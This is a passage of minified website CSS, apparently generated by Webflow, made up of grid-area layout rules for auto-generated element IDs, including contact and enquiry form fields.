1;align-self:stretch}#w-node-fa8fdda5-11a2-1d53-680e-6b5d76bb3fd9-91cef80a,#w-node-fa8fdda5-11a2-1d53-680e-6b5d76bb3fe4-91cef80a,#w-node-fa8fdda5-11a2-1d53-680e-6b5d76bb3fe5-91cef80a{grid-area:span 1/span 1/span 1/span 1}#w-node-fa8fdda5-11a2-1d53-680e-6b5d76bb3ff5-91cef80a{grid-area:span 1/span 12/span 1/span 12}#w-node-fa8fdda5-11a2-1d53-680e-6b5d76bb3ff9-91cef80a,#w-node-fa8fdda5-11a2-1d53-680e-6b5d76bb3ffb-91cef80a,#w-node-fa8fdda5-11a2-1d53-680e-6b5d76bb3ffd-91cef80a,#w-node-fa8fdda5-11a2-1d53-680e-6b5d76bb3fff-91cef80a,#w-node-fa8fdda5-11a2-1d53-680e-6b5d76bb4001-91cef80a,#w-node-fa8fdda5-11a2-1d53-680e-6b5d76bb4003-91cef80a,#w-node-fa8fdda5-11a2-1d53-680e-6b5d76bb4005-91cef80a,#w-node-fa8fdda5-11a2-1d53-680e-6b5d76bb4007-91cef80a,#w-node-fa8fdda5-11a2-1d53-680e-6b5d76bb4009-91cef80a,#w-node-fa8fdda5-11a2-1d53-680e-6b5d76bb400b-91cef80a,#w-node-fa8fdda5-11a2-1d53-680e-6b5d76bb400d-91cef80a,#w-node-fa8fdda5-11a2-1d53-680e-6b5d76bb400f-91cef80a,#w-node-fa8fdda5-11a2-1d53-680e-6b5d76bb4011-91cef80a,#w-node-fa8fdda5-11a2-1d53-680e-6b5d76bb4013-91cef80a,#w-node-fa8fdda5-11a2-1d53-680e-6b5d76bb4015-91cef80a,#w-node-fa8fdda5-11a2-1d53-680e-6b5d76bb4017-91cef80a,#w-node-fa8fdda5-11a2-1d53-680e-6b5d76bb4019-91cef80a,#w-node-fa8fdda5-11a2-1d53-680e-6b5d76bb401b-91cef80a,#w-node-fa8fdda5-11a2-1d53-680e-6b5d76bb401d-91cef80a,#w-node-fa8fdda5-11a2-1d53-680e-6b5d76bb401f-91cef80a,#w-node-fa8fdda5-11a2-1d53-680e-6b5d76bb4021-91cef80a,#w-node-fa8fdda5-11a2-1d53-680e-6b5d76bb4023-91cef80a{grid-area:span 1/span 1/span 1/span 1}#w-node-f4d16f9b-761c-dbe4-309f-f67e75e84d49-91cef80a,#w-node-fa8fdda5-11a2-1d53-680e-6b5d76bb4027-91cef80a,#w-node-fa8fdda5-11a2-1d53-680e-6b5d76bb402f-91cef80a,#w-node-fa8fdda5-11a2-1d53-680e-6b5d76bb403a-91cef80a,#w-node-fa8fdda5-11a2-1d53-680e-6b5d76bb4045-91cef80a{grid-area:span 1/span 12/span 1/span 12}#w-node-fa8fdda5-11a2-1d53-680e-6b5d76bb4055-91cef80a{grid-area:1/4/2/10}#w-node-bf32fd5e-fbd8-561a-67d3-517001038a15-91cef80b{grid-area:span 1/span 6/span 1/span 6}#w-node-_986fc2d0-cdbd-0952-4924-a4d410460abc-91cef80b,#w-node-_986fc2d0-cdbd-0952-4924-a4d410460abf-91cef80b{grid-area:span 1/span 12/span 1/span 12}#w-node-_9c0d78cb-ee38-ba3e-1cce-bf133102a74d-91cef80b,#w-node-_04c35e95-1d7f-b6ca-2f95-56021f846594-91cef80b{grid-area:span 1/span 8/span 1/span 8}#w-node-_943511c6-8a15-664c-844d-531b0e59d617-91cef817{grid-area:1/1/2/13}#w-node-_943511c6-8a15-664c-844d-531b0e59d61d-91cef817{grid-area:span 1/span 7/span 1/span 7}#w-node-_5bef8e46-3ac9-9bfa-3d69-7d43b8c158e1-91cef817{grid-area:span 1/span 2/span 1/span 2}#w-node-_5bef8e46-3ac9-9bfa-3d69-7d43b8c158e3-91cef817{grid-area:1/3/2/4;justify-self:center}#w-node-_5bef8e46-3ac9-9bfa-3d69-7d43b8c158e4-91cef817{grid-area:1/4/2/10}#w-node-_89f3e835-b037-5e6d-ade1-6bfe6d189f5e-91cef817{grid-area:span 1/span 8/span 1/span 8}#w-node-c6b65ee1-75aa-f12b-c402-c9d343f21e2a-91cef817{grid-area:span 1/span 12/span 1/span 12}#w-node-d0488095-a3b0-1615-bc3c-d77f8977e321-91cef817,#w-node-ce40307a-cf45-320a-2fb0-674d2ffed2a3-91cef817,#w-node-_3475cd43-34c8-71ee-e711-bc65350188d2-91cef817,#w-node-_3b239e89-3dc3-7454-23fc-d0e9c8130b33-91cef817{grid-area:span 1/span 1/span 1/span 1}#w-node-_42ada89b-dfca-6a56-9b13-7a5a3c6f08e8-91cef817{grid-area:span 1/span 2/span 1/span 2}#w-node-_42ada89b-dfca-6a56-9b13-7a5a3c6f08ea-91cef817{grid-area:1/3/2/4;justify-self:center}#w-node-_42ada89b-dfca-6a56-9b13-7a5a3c6f08eb-91cef817{grid-area:1/4/2/10}#w-node-_672a2dbc-3bce-4f6f-8810-47039fbd1f4e-91cef817,#w-node-ba16ce1b-2ffc-bc01-cd4c-901fe79ff513-91cef817,#w-node-_11a614c4-4edc-5bb6-7a57-276eda5c8730-91cef817{grid-area:span 1/span 12/span 1/span 12}#w-node-fd01d8c1-4b63-695a-ffc7-aa690475201b-91cef819{grid-area:1/1/2/9}#w-node-fd01d8c1-4b63-695a-ffc7-aa6904752021-91cef819{grid-area:1/5/2/13;place-self:auto}#w-node-fd01d8c1-4b63-695a-ffc7-aa6904752030-91cef819{grid-area:span 1/span 8/span 1/span 8}#w-node-fd01d8c1-4b63-695a-ffc7-aa690475203c-91cef819{grid-area:1/5/2/13}#w-node-fd01d8c1-4b63-695a-ffc7-aa690475204b-91cef819{grid-area:span 1/span 12/span 1/span 12}#w-node-fd01d8c1-4b63-695a-ffc7-aa6904752055-91cef819{grid-area:span 1/span 8/span 1/span 8}#w-node-fd01d8c1-4b63-695a-ffc7-aa6904752060-91cef819{grid-area:span 1/span 6/span 1/span 6}#w-node-fd01d8c1-4b63-695a-ffc7-aa6904752062-91cef819,#w-node-fd01d8c1-4b63-695a-ffc7-aa6904752066-91cef819{grid-area:span 1/span 12/span 1/span 12}#w-node-fd01d8c1-4b63-695a-ffc7-aa690475206c-91cef819{grid-area:span 1/span 5/span 1/span 5}#w-node-fd01d8c1-4b63-695a-ffc7-aa690475206e-91cef819{grid-area:span 3/span 12/span 3/span 12}#w-node-fd01d8c1-4b63-695a-ffc7-aa6904752071-91cef819,#w-node-fd01d8c1-4b63-695a-ffc7-aa6904752075-91cef819,#w-node-fd01d8c1-4b63-695a-ffc7-aa6904752079-91cef819{grid-area:span 1/span 1/span 1/span 1}#w-node-fd01d8c1-4b63-695a-ffc7-aa690475207e-91cef819{grid-area:span 1/span 3/span 1/span 3}#w-node-d7266a0f-bafd-a9ae-4e54-7e6b196bc8d4-91cef81d{grid-area:1/1/2/13}#w-node-c29bf73f-4493-a5b3-10a3-71fa348970c7-91cef81d{grid-area:span 1/span 12/span 1/span 12}#w-node-_09225937-5195-ac1d-3827-cd1a7e6755c7-91cef81d{grid-area:span 1/span 8/span 1/span 8}#w-node-_0b7beb84-a035-7628-86de-c56a82f43827-91cef81d,#w-node-_0b7beb84-a035-7628-86de-c56a82f43829-91cef81d{grid-area:span 1/span 12/span 1/span 12}#w-node-_0b7beb84-a035-7628-86de-c56a82f4382d-91cef81d{grid-area:span 1/span 3/span 1/span 3}#w-node-_0b7beb84-a035-7628-86de-c56a82f4382f-91cef81d,#w-node-_0b7beb84-a035-7628-86de-c56a82f43833-91cef81d{grid-area:span 1/span 1/span 1/span 1}#w-node-_0b7beb84-a035-7628-86de-c56a82f43838-91cef81d{grid-area:span 1/span 3/span 1/span 3}#w-node-_0b7beb84-a035-7628-86de-c56a82f4383a-91cef81d,#w-node-_0b7beb84-a035-7628-86de-c56a82f4383e-91cef81d,#w-node-_0b7beb84-a035-7628-86de-c56a82f43842-91cef81d,#w-node-_0b7beb84-a035-7628-86de-c56a82f43846-91cef81d{grid-area:span 1/span 1/span 1/span 1}#w-node-_0b7beb84-a035-7628-86de-c56a82f4384e-91cef81d{grid-area:span 1/span 3/span 1/span 3}#Contact-Enquiry.w-node-_0b7beb84-a035-7628-86de-c56a82f43853-91cef81d{grid-area:2/1/4/4}#w-node-_31478d17-ab87-9fcf-ac6e-2cdf54246997-91cef81e,#w-node-_31478d17-ab87-9fcf-ac6e-2cdf54246999-91cef81e{grid-area:span 1/span 12/span 1/span 12}#w-node-_31478d17-ab87-9fcf-ac6e-2cdf5424699d-91cef81e{grid-area:span 1/span 3/span 1/span 3}#w-node-_31478d17-ab87-9fcf-ac6e-2cdf5424699f-91cef81e,#w-node-_31478d17-ab87-9fcf-ac6e-2cdf542469a3-91cef81e{grid-area:span 1/span 1/span 1/span 1}#w-node-_31478d17-ab87-9fcf-ac6e-2cdf542469a8-91cef81e{grid-area:span 1/span 3/span 1/span 3}#w-node-_31478d17-ab87-9fcf-ac6e-2cdf542469aa-91cef81e,#w-node-_31478d17-ab87-9fcf-ac6e-2cdf542469ae-91cef81e,#w-node-_31478d17-ab87-9fcf-ac6e-2cdf542469b2-91cef81e,#w-node-_31478d17-ab87-9fcf-ac6e-2cdf542469b6-91cef81e{grid-area:span 1/span 1/span 1/span 1}#w-node-_31478d17-ab87-9fcf-ac6e-2cdf542469be-91cef81e{grid-area:span 1/span 3/span 1/span 3}#w-node-_31478d17-ab87-9fcf-ac6e-2cdf542469c0-91cef81e,#w-node-_31478d17-ab87-9fcf-ac6e-2cdf542469c2-91cef81e{grid-area:span 1/span 2/span 1/span 2}#field-3.w-node-_31478d17-ab87-9fcf-ac6e-2cdf542469c3-91cef81e{grid-area:3/1/4/4}#w-node-_17ab5fa9-5162-db1a-5f05-5b780b033216-91cef820{grid-area:span 1/span 12/span 1/span 12}#w-node-_17ab5fa9-5162-db1a-5f05-5b780b033217-91cef820{grid-area:span 1/span 3/span 1/span 3}#w-node-_17ab5fa9-5162-db1a-5f05-5b780b03322d-91cef820{grid-area:span 1/span 2/span 1/span 2}#w-node-_17ab5fa9-5162-db1a-5f05-5b780b033231-91cef820{grid-area:span 1/span 3/span 1/span 3}#w-node-_17ab5fa9-5162-db1a-5f05-5b780b033235-91cef820{grid-area:span 1/span 12/span 1/span 12}#w-node-_21c28f77-05f2-939e-689a-97267bbc9955-91cef820{grid-area:span 1/span 7/span 1/span 7}#w-node-_21c28f77-05f2-939e-689a-97267bbc9963-91cef820{align-self:start}#w-node-_54e144c5-31a4-55d2-6f79-9d497b4f609b-91cef823{grid-area:span 1/span 12/span 1/span 12}#w-node-_54e144c5-31a4-55d2-6f79-9d497b4f6113-91cef823{grid-area:span 1/span 8/span 1/span 8}#w-node-_54e144c5-31a4-55d2-6f79-9d497b4f6119-91cef823{grid-area:span 1/span 7/span 1/span 7}#w-node-_54e144c5-31a4-55d2-6f79-9d497b4f6127-91cef823{align-self:start}#w-node-_54e144c5-31a4-55d2-6f79-9d497b4f6130-91cef823,#w-node-_31478d17-ab87-9fcf-ac6e-2cdf54246997-91cef834,#w-node-_31478d17-ab87-9fcf-ac6e-2cdf54246999-91cef834{grid-area:span 1/span 12/span 1/span 12}#w-node-_31478d17-ab87-9fcf-ac6e-2cdf5424699d-91cef834{grid-area:span 1/span 3/span 1/span 3}#w-node-_31478d17-ab87-9fcf-ac6e-2cdf5424699f-91cef834,#w-node-_31478d17-ab87-9fcf-ac6e-2cdf542469a3-91cef834{grid-area:span 1/span 1/span 1/span 1}#w-node-_31478d17-ab87-9fcf-ac6e-2cdf542469a8-91cef834{grid-area:span 1/span 3/span 1/span 3}#w-node-_31478d17-ab87-9fcf-ac6e-2cdf542469aa-91cef834,#w-node-_31478d17-ab87-9fcf-ac6e-2cdf542469ae-91cef834,#w-node-_31478d17-ab87-9fcf-ac6e-2cdf542469b2-91cef834,#w-node-_31478d17-ab87-9fcf-ac6e-2cdf542469b6-91cef834{grid-area:span 1/span 1/span 1/span 1}#w-node-_31478d17-ab87-9fcf-ac6e-2cdf542469be-91cef834{grid-area:span 1/span 3/span 1/span 3}#w-node-_31478d17-ab87-9fcf-ac6e-2cdf542469c0-91cef834,#w-node-_31478d17-ab87-9fcf-ac6e-2cdf542469c2-91cef834{grid-area:span 1/span 2/span 1/span 2}#Enquiry.w-node-_31478d17-ab87-9fcf-ac6e-2cdf542469c3-91cef834{grid-area:3/1/4/4}#w-node-_35ee1fee-249a-1edc-8ced-329a62231c4a-91cef836,#w-node-_35ee1fee-249a-1edc-8ced-329a62231c4c-91cef836{grid-area:span 1/span 12/span 1/span 12}#w-node-_35ee1fee-249a-1edc-8ced-329a62231c50-91cef836{grid-area:span 1/span 3/span 1/span 3}#w-node-_35ee1fee-249a-1edc-8ced-329a62231c52-91cef836,#w-node-_35ee1fee-249a-1edc-8ced-329a62231c56-91cef836{grid-area:span 1/span 1/span 1/span 1}#w-node-_35ee1fee-249a-1edc-8ced-329a62231c5b-91cef836{grid-area:span 1/span 3/span 1/span 3}#w-node-_35ee1fee-249a-1edc-8ced-329a62231c5d-91cef836,#w-node-_35ee1fee-249a-1edc-8ced-329a62231c61-91cef836,#w-node-_35ee1fee-249a-1edc-8ced-329a62231c65-91cef836,#w-node-_35ee1fee-249a-1edc-8ced-329a62231c69-91cef836{grid-area:span 1/span 1/span 1/span 1}#w-node-_35ee1fee-249a-1edc-8ced-329a62231c71-91cef836{grid-area:span 1/span 3/span 1/span 3}#w-node-_35ee1fee-249a-1edc-8ced-329a62231c73-91cef836,#w-node-_35ee1fee-249a-1edc-8ced-329a62231c75-91cef836{grid-area:span 1/span 2/span 1/span 2}#field-3.w-node-_35ee1fee-249a-1edc-8ced-329a62231c76-91cef836{grid-area:3/1/4/4}#w-node-_852cb6ea-9682-4df6-8d4d-bb002ad06124-91cef837{grid-area:span 1/span 12/span 1/span 12}#w-node-_852cb6ea-9682-4df6-8d4d-bb002ad06126-91cef837{grid-area:span 1/span 7/span 1/span 7}#w-node-_852cb6ea-9682-4df6-8d4d-bb002ad0612b-91cef837{grid-area:span 1/span 12/span 1/span 12}#w-node-_852cb6ea-9682-4df6-8d4d-bb002ad0612f-91cef837{grid-area:span 1/span 3/span 1/span 3}#w-node-_852cb6ea-9682-4df6-8d4d-bb002ad06131-91cef837,#w-node-_852cb6ea-9682-4df6-8d4d-bb002ad06135-91cef837{grid-area:span 1/span 1/span 1/span 1}#w-node-_852cb6ea-9682-4df6-8d4d-bb002ad0613a-91cef837{grid-area:span 1/span 3/span 1/span 3}#w-node-_852cb6ea-9682-4df6-8d4d-bb002ad0613c-91cef837,#w-node-_852cb6ea-9682-4df6-8d4d-bb002ad06140-91cef837,#w-node-_852cb6ea-9682-4df6-8d4d-bb002ad06144-91cef837,#w-node-_852cb6ea-9682-4df6-8d4d-bb002ad06148-91cef837{grid-area:span 1/span 1/span 1/span 1}#w-node-_852cb6ea-9682-4df6-8d4d-bb002ad06150-91cef837{grid-area:span 1/span 3/span 1/span 3}#w-node-_852cb6ea-9682-4df6-8d4d-bb002ad06152-91cef837,#w-node-_852cb6ea-9682-4df6-8d4d-bb002ad06154-91cef837{grid-area:span 1/span 2/span 1/span 2}#Enquiry.w-node-_852cb6ea-9682-4df6-8d4d-bb002ad06155-91cef837{grid-area:3/1/4/4}#w-node-_17ab5fa9-5162-db1a-5f05-5b780b033216-91cef838{grid-area:span 1/span 12/span 1/span 12}#w-node-_17ab5fa9-5162-db1a-5f05-5b780b033217-91cef838{grid-area:span 1/span 3/span 1/span 3}#w-node-_17ab5fa9-5162-db1a-5f05-5b780b03322d-91cef838{grid-area:span 1/span 2/span 1/span 2}#w-node-_17ab5fa9-5162-db1a-5f05-5b780b033231-91cef838{grid-area:span 1/span 3/span 1/span 3}#w-node-_17ab5fa9-5162-db1a-5f05-5b780b033235-91cef838,#w-node-_9b49899a-ffdd-eac9-b609-4fa2661ed47e-91cef839{grid-area:span 1/span 12/span 1/span 12}#w-node-_9458b4cf-bf08-e297-172c-d879dcac4bc3-91cef839{grid-area:1/2/2/12}#w-node-_87a173b8-c9b3-228e-3981-eddba386d46d-91cef839{grid-area:1/3/2/11}#w-node-_17ab5fa9-5162-db1a-5f05-5b780b033216-91cef83d{grid-area:span 1/span 12/span 1/span 12}#w-node-_17ab5fa9-5162-db1a-5f05-5b780b033217-91cef83d{grid-area:span 1/span 3/span 1/span 3}#w-node-_17ab5fa9-5162-db1a-5f05-5b780b03322d-91cef83d{grid-area:span 1/span 2/span 1/span 2}#w-node-_17ab5fa9-5162-db1a-5f05-5b780b033231-91cef83d{grid-area:span 1/span 3/span 1/span 3}#w-node-_17ab5fa9-5162-db1a-5f05-5b780b033235-91cef83d{grid-area:span 1/span 12/span 1/span 12}#w-node-_9458b4cf-bf08-e297-172c-d879dcac4bc3-91cef841{grid-area:1/2/2/12}#w-node-_8747cc91-c95c-0f7c-7acd-72bb85e1a99a-91cef841{grid-area:1/3/2/11}#w-node-_743c531c-1f2f-3f0d-a1a7-1c059cc481d8-91cef841{grid-area:2/6/3/8}#w-node-_5d2860ac-840f-86ef-56c0-029a960a2a98-91cef844{grid-area:2/3/2/11}#w-node-_1879c224-8448-d51c-be2e-15701afbaab1-91cef844{grid-area:1/3/2/11}#w-node-_38c8984d-f9ce-3bbc-7987-42ba871f26fa-91cef845{grid-area:span 1/span 12/span 1/span 12}#w-node-_3f0520c4-4844-4677-6aba-5341425a0214-91cef845{grid-area:span 1/span 8/span 1/span 8}#w-node-_500a6b53-cdcd-a6d4-b680-ce7de57c9a68-91cef845,#w-node-fd0e383a-3c00-7851-ed28-fd1e83966d16-91cef845{grid-area:span 1/span 12/span 1/span 12}#w-node-e8b048ae-7f6d-a214-cea4-ff1eb2280393-91cef846,#w-node-e8b048ae-7f6d-a214-cea4-ff1eb228039c-91cef846{grid-area:1/1/2/9}#w-node-eea2eb9b-c98c-178c-ed43-5fe2748149cb-91cef847{grid-area:span 1/span 2/span 1/span 2}#w-node-_595334a3-af80-9cf7-de7c-8107acf28c13-91cef847{grid-area:span 1/span 10/span 1/span 10}#w-node-_4a0cfb3a-8779-06f8-fb56-4597cc11390d-91cef847,#w-node-_0a8f1d52-bd74-24bf-8f56-d73926ff5572-91cef84b,#w-node-_320361f9-1763-96a9-ec64-addcfe8f6b2a-91cef84b,#w-node-f0b156a1-a68c-f611-fcb4-4469a5570cf4-91cef84b,#w-node-_51084895-3add-b351-3b21-4e0427626d85-91cef84b{grid-area:span 1/span 12/span 1/span 12}#w-node-_6579b36d-cbfc-1082-fbae-1ab2a6aec2ba-91cef84d{grid-area:span 1/span 2/span 1/span 2}#w-node-_6579b36d-cbfc-1082-fbae-1ab2a6aec2bd-91cef84d{grid-area:span 1/span 10/span 1/span 10}#w-node-_6579b36d-cbfc-1082-fbae-1ab2a6aec2c6-91cef84d,#w-node-_2c8fa9f2-65f7-d887-1d29-df54c1c460c2-91cef852{grid-area:span 1/span 12/span 1/span 12}#w-node-_2c8fa9f2-65f7-d887-1d29-df54c1c460c9-91cef852{grid-area:span 1/span 7/span 1/span 7}#w-node-da61b112-dcfa-29b9-44c4-e0e10966aad2-91cef854{grid-area:1/3/2/11}#w-node-a05fa981-4be7-708c-57de-622f97c02892-91cef854{grid-area:2/3/3/11}#w-node-_1beba5ce-b3e0-37ee-b4c5-f1423ab97440-91cef854{grid-area:1/3/2/11}#w-node-b49f436c-92b5-3278-bac1-d8ab96ce4c35-91cef854,#w-node-b49f436c-92b5-3278-bac1-d8ab96ce4c37-91cef854{grid-area:span 1/span 12/span 1/span 12}#w-node-b49f436c-92b5-3278-bac1-d8ab96ce4c38-91cef854{grid-area:span 1/span 12/span 1/span 12;place-self:auto}#w-node-_86b1ae00-0fd1-d7bc-4c3b-1fbd40c2db64-91cef866{grid-area:span 1/span 8/span 1/span 8}#w-node-d7d3d829-ff9b-565d-ba98-4cfe40b962ac-91cef86b{grid-area:1/4/2/13}#w-node-d1992f4e-9d0b-c1cb-86d5-31d9575cd280-91cef86b,#w-node-d1992f4e-9d0b-c1cb-86d5-31d9575cd27e-91cef86b{grid-area:span 1/span 6/span 1/span 6;align-self:center}#w-node-ed3253c1-29d6-2768-6548-7c44e7ed61ca-91cef86b{grid-area:span 1/span 8/span 1/span 8}#w-node-_7c05fa49-d4f6-428f-3a16-976892c97906-91cef86b{grid-area:span 1/span 12/span 1/span 12}#w-node-f1078f47-faf8-6c4b-0e9f-4da5ea846ec1-91cef86b,#w-node-_8db023e4-daf5-5ade-d758-3568e0d10d85-91cef86b{grid-area:span 1/span 7/span 1/span 7}#w-node-e42419b1-ffda-28b9-6efe-fdc0362cf153-91cef86b{grid-area:1/3/2/11}#w-node-_2a4ffb98-bab7-d839-2c10-7cf6b6596aeb-91cef86b{grid-area:span 1/span 12/span 1/span 12}#w-node-cf2dda39-40f2-ef03-be6a-92fda5d5c98e-91cef86b{grid-area:3/2/4/12}#w-node-d372bf2d-2f13-8c43-0e44-204b6837bbf5-91cef86b{grid-area:1/4/2/10}#w-node-_2d0628bd-90e7-eeb1-1fb6-85290736f9a7-91cef86b{grid-area:span 1/span 4/span 1/span 4}#w-node-_2d0628bd-90e7-eeb1-1fb6-85290736f9a9-91cef86b{grid-area:span 1/span 12/span 1/span 12}#w-node-_2d0628bd-90e7-eeb1-1fb6-85290736f9ac-91cef86b{align-self:center}#w-node-e325cb02-24db-3b9b-8bee-b36401879e8e-91cef86b,#w-node-bcee573b-ff7d-129f-1263-a77127df27f1-91cef86b,#w-node-_9a715e15-9347-cfba-2a02-3d8953069ca9-91cef86b,#w-node-_1f2e36e6-884b-5f51-6e82-3a806fc31491-91cef86b,#w-node-c6a3bd8f-a09e-5741-0222-424e4212a86a-91cef86b{grid-area:span 1/span 8/span 1/span 8}#w-node-_1c161d32-3580-f9e3-36fd-3aaf72a2b9e4-91cef86b{grid-area:1/3/2/11}#w-node-aef0f7b9-d954-1c92-1970-f70104615c88-91cef86b,#w-node-_17ab5fa9-5162-db1a-5f05-5b780b033216-91cef86c{grid-area:span 1/span 12/span 1/span 12}#w-node-_17ab5fa9-5162-db1a-5f05-5b780b033217-91cef86c{grid-area:span 1/span 3/span 1/span 3}#w-node-_17ab5fa9-5162-db1a-5f05-5b780b03322d-91cef86c{grid-area:span 1/span 2/span 1/span 2}#w-node-_17ab5fa9-5162-db1a-5f05-5b780b033231-91cef86c{grid-area:span 1/span 3/span 1/span 3}#w-node-_17ab5fa9-5162-db1a-5f05-5b780b033235-91cef86c{grid-area:span 1/span 12/span 1/span 12}#w-node-_75316b52-077c-4683-3759-da40a24d11c8-91cef86d{grid-area:1/1/2/13}#w-node-_1bc5f0ad-3828-f1f8-bb91-245a9e79e052-91cef86d{grid-area:span 1/span 7/span 1/span 7}#w-node-f22d7843-807f-f041-6dba-1a0fd2e9badd-91cef86d{grid-area:span 1/span 5/span 1/span 5}#w-node-f22d7843-807f-f041-6dba-1a0fd2e9badf-91cef86d{grid-area:1/6/2/13}#w-node-_2acf08a7-de01-5c45-b2df-5fdebde34021-91cef86d{grid-area:span 1/span 10/span 1/span 10}#w-node-b73f18d8-a445-e32b-556c-5893238e3808-91cef86e{grid-area:1/3/2/11}#w-node-_6c7b8a7a-5fa5-d235-9fa2-76d2f80fee20-91cef86e{grid-area:2/3/2/6}#w-node-_9b49899a-ffdd-eac9-b609-4fa2661ed47e-91cef86f{grid-area:span 1/span 12/span 1/span 12}#w-node-_9458b4cf-bf08-e297-172c-d879dcac4bc3-91cef86f{grid-area:1/2/2/12}#w-node-_87a173b8-c9b3-228e-3981-eddba386d46d-91cef86f{grid-area:1/3/2/11}#w-node-_2e2527e9-2916-3671-457d-9b999878efed-91cef870,#w-node-_2e2527e9-2916-3671-457d-9b999878eff0-91cef870{grid-area:span 1/span 12/span 1/span 12}#w-node-_2e2527e9-2916-3671-457d-9b999878eff2-91cef870{grid-area:span 1/span 1/span 1/span 1}#w-node-_9458b4cf-bf08-e297-172c-d879dcac4bc3-91cef871{grid-area:1/2/2/12}#w-node-c4aa597b-e8b8-e782-49e3-394e9ac41555-91cef871{grid-area:1/3/2/11}#w-node-_12bcaab7-8779-329b-9a2d-46cce7a8add6-91cef871{grid-area:2/3/3/11}#w-node-fd845594-05a5-d183-685c-00d5b8e1c2b2-91cef871{grid-area:3/3/4/11}#w-node-_94dec10b-c092-8dba-72a2-1a059c2aadd5-91cef871{grid-area:4/5/5/9;justify-self:auto}#w-node-_75129849-bf6d-19d0-9d64-4dce72bd58d7-91cef871{grid-area:5/3/6/11}#w-node-_743c531c-1f2f-3f0d-a1a7-1c059cc481d8-91cef871{grid-area:6/5/7/9}#w-node-ecb6d54c-fa25-2cf2-a244-28923444d3f4-91cef871{grid-area:span 1/span 12/span 1/span 12}#w-node-_853d870c-4728-c973-0147-0e878b1e0b02-91cef877{grid-area:1/6/2/13}#w-node-_9fc3c093-199a-ce09-e746-ccd9ff31c1f7-91cef877{grid-area:span 1/span 12/span 1/span 12}#w-node-_9fc3c093-199a-ce09-e746-ccd9ff31c1fc-91cef877,#w-node-_9fc3c093-199a-ce09-e746-ccd9ff31c1fe-91cef877,#w-node-_9fc3c093-199a-ce09-e746-ccd9ff31c20d-91cef877,#w-node-_9fc3c093-199a-ce09-e746-ccd9ff31c214-91cef877,#w-node-_9fc3c093-199a-ce09-e746-ccd9ff31c21c-91cef877,#w-node-_9fc3c093-199a-ce09-e746-ccd9ff31c21f-91cef877{grid-area:span 1/span 1/span 1/span 1}#w-node-_9fc3c093-199a-ce09-e746-ccd9ff31c231-91cef877{grid-area:span 1/span 8/span 1/span 8}#w-node-_9fc3c093-199a-ce09-e746-ccd9ff31c234-91cef877,#w-node-_9fc3c093-199a-ce09-e746-ccd9ff31c24e-91cef877{grid-area:span 1/span 12/span 1/span 12}#w-node-_1caedff7-b7dd-efc9-7b99-b7206973b94a-91cef87d{grid-area:1/4/2/13}#w-node-_1caedff7-b7dd-efc9-7b99-b7206973b950-91cef87d{grid-area:span 1/span 8/span 1/span 8}#w-node-_1caedff7-b7dd-efc9-7b99-b7206973b976-91cef87d{grid-area:span 1/span 12/span 1/span 12}#w-node-_1caedff7-b7dd-efc9-7b99-b7206973b97d-91cef87d,#w-node-_1caedff7-b7dd-efc9-7b99-b7206973b97e-91cef87d,#w-node-_1caedff7-b7dd-efc9-7b99-b7206973b988-91cef87d,#w-node-_1caedff7-b7dd-efc9-7b99-b7206973b991-91cef87d,#w-node-_1caedff7-b7dd-efc9-7b99-b7206973b993-91cef87d,#w-node-_1caedff7-b7dd-efc9-7b99-b7206973b994-91cef87d{grid-area:span 1/span 1/span 1/span 1}#w-node-_1caedff7-b7dd-efc9-7b99-b7206973b99f-91cef87d{grid-area:span 1/span 12/span 1/span 12}#w-node-_1caedff7-b7dd-efc9-7b99-b7206973b9a6-91cef87d,#w-node-_1caedff7-b7dd-efc9-7b99-b7206973b9b1-91cef87d,#w-node-_1caedff7-b7dd-efc9-7b99-b7206973b9bc-91cef87d,#w-node-_1caedff7-b7dd-efc9-7b99-b7206973b9c7-91cef87d,#w-node-_1caedff7-b7dd-efc9-7b99-b7206973b9d2-91cef87d,#w-node-_1caedff7-b7dd-efc9-7b99-b7206973b9dd-91cef87d,#w-node-_1caedff7-b7dd-efc9-7b99-b7206973b9e8-91cef87d,#w-node-_1caedff7-b7dd-efc9-7b99-b7206973b9f3-91cef87d{grid-area:span 1/span 1/span 1/span 1}#w-node-_1caedff7-b7dd-efc9-7b99-b7206973ba00-91cef87d{grid-area:span 1/span 12/span 1/span 12}#w-node-_1caedff7-b7dd-efc9-7b99-b7206973ba04-91cef87d,#w-node-_1caedff7-b7dd-efc9-7b99-b7206973ba06-91cef87d,#w-node-_1caedff7-b7dd-efc9-7b99-b7206973ba08-91cef87d,#w-node-_1caedff7-b7dd-efc9-7b99-b7206973ba0a-91cef87d,#w-node-_1caedff7-b7dd-efc9-7b99-b7206973ba0c-91cef87d,#w-node-_1caedff7-b7dd-efc9-7b99-b7206973ba0e-91cef87d,#w-node-_1caedff7-b7dd-efc9-7b99-b7206973ba10-91cef87d,#w-node-_1caedff7-b7dd-efc9-7b99-b7206973ba12-91cef87d,#w-node-_1caedff7-b7dd-efc9-7b99-b7206973ba14-91cef87d,#w-node-_1caedff7-b7dd-efc9-7b99-b7206973ba16-91cef87d,#w-node-_1caedff7-b7dd-efc9-7b99-b7206973ba18-91cef87d,#w-node-_1caedff7-b7dd-efc9-7b99-b7206973ba1a-91cef87d,#w-node-_1caedff7-b7dd-efc9-7b99-b7206973ba1c-91cef87d,#w-node-_1caedff7-b7dd-efc9-7b99-b7206973ba1e-91cef87d,#w-node-_1caedff7-b7dd-efc9-7b99-b7206973ba20-91cef87d,#w-node-_1caedff7-b7dd-efc9-7b99-b7206973ba22-91cef87d,#w-node-_1caedff7-b7dd-efc9-7b99-b7206973ba24-91cef87d,#w-node-_1caedff7-b7dd-efc9-7b99-b7206973ba26-91cef87d,#w-node-_1caedff7-b7dd-efc9-7b99-b7206973ba28-91cef87d,#w-node-_1caedff7-b7dd-efc9-7b99-b7206973ba2a-91cef87d,#w-node-_1caedff7-b7dd-efc9-7b99-b7206973ba2c-91cef87d,#w-node-_1caedff7-b7dd-efc9-7b99-b7206973ba2e-91cef87d{grid-area:span 1/span 1/span 1/span 1}#w-node-_1caedff7-b7dd-efc9-7b99-b7206973ba33-91cef87d,#w-node-_1caedff7-b7dd-efc9-7b99-b7206973ba35-91cef87d{grid-area:span 1/span 12/span 1/span 12}#w-node-_1caedff7-b7dd-efc9-7b99-b7206973ba38-91cef87d{align-self:center}#w-node-_1caedff7-b7dd-efc9-7b99-b7206973ba40-91cef87d{grid-area:1/4/2/10}#w-node-_757c3ddd-c860-0d4d-ae37-1b1fb744dc1e-91cef87f{grid-area:1/6/2/13}#w-node-_2737acd0-0fd3-721f-6cd5-e09becaae231-91cef87f{grid-area:span 1/span 12/span 1/span 